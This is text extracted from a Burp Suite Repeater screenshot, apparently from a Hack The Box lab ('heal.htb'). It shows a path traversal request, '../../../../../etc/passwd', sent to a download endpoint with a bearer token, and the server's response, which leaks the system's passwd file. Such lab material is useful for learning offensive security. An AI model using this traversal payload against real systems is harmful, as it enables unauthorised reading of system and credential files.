 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 19:33:52 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 167af0e4-4b57-4547-b65f-56a697ca66f3
20 x-runtime: 0.003361
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done 2,876 bytes | 1,040 millis
Event log (6) All issues Memory: 150.1MB